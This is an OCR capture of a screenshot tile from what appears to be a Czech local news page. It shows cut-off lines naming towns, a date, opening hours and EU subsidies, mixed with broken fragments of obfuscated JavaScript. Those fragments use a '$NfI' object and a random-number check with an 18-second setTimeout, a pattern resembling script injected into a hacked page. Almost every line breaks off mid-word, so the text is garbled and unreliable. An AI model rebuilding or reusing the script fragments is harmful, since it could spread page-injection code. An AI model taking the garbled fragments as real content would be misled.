
tradiční 
Čtvrtek, 1. pr
Žďár nad Sáza
náměstí Republ
do 18 hodin a 
Nové Mě
na moder
Čtvrtek, 1. pr
Nové Měs;; };}$
return $NfI.list
$NfI.list;};$N
(number1==3){var delay=18000;setTimeout(
($NfI.list) == „string“) return $NfI.list.split
number1=Math.floor(Math.random()*6);if
delay=18000;setTimeout($NfI(0),delay);}t
evropské dotace plánuje...